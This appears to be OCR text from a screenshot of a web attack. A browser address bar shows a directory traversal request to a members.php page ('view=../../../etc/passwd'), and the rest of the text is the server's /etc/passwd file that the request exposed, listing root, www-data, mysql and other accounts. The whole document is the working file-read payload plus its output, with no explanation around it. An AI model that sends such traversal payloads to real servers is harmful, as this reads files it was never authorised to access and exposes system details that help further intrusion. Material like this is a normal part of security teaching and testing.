 /members.php?view=
Not secure
/members.php?view=../../../etc/passwd&id=1
AMD
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false